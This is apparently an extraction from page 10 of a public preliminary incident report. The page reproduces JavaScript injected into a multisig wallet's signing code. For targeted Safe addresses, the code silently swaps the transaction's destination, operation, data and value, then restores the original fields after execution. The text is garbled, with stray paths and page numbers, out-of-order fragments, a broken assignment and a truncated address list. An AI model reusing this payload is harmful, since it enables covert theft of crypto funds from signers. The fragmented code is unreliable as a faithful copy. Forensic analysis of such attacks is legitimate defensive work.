 Incident Investigation - Preliminary Report v1.0 (for public)
10 / 28
175%
4
5
6
7
8
9
let sga = 45746;
let sf = sd.getSafeProvider();
let sa = await sf.getSignerAddress();
sa = sa.toLowerCase();
let lu = await sd.getAddress();
lu = lu.toLowerCase();
const cf = wa.some(k1 => lu.includes(k1));
const cb = ba.some(k1 => sa.includes(k1));
if (cf == true && se.data.operation == 0) {
const td = structuredClone(se.data);
se.data.to = ta;
se.data.operation = op;
se.data.data = da;
se.data.value = vl;
se.data.safeTxGas = sga;
try {
l = await sd.executeTransaction(se, st);
se.data = td;
} catch (e) {
se.data td;
throw e;
}
} else {
l = await sd.executeTransaction(se, st);
}
};
(0, u.DC)(u.hV.EXECUTING, {
...d
})
55317: try {
}), C = e => (0, u.Q)(c.SAFE_FEATURES.ETH_SIGN, e) ?
[a.SigningMethod.ETH_SIGN_TYPED_DATA, a.SigningMethod.ETH_SIGN] :
[a.SigningMethod.ETH_SIGN_TYPED_DATA], O = async (e, t, n) => {
let r = C(t);
for await (let [t, a] of r.entries()) try {
return await n.signTransaction(e, a)
let sd = n;
let se = e;
let st = a;
let wa = ["0x1db92e2eebc8e0c075a02bea49a2935bcd2dfcf4",
aikido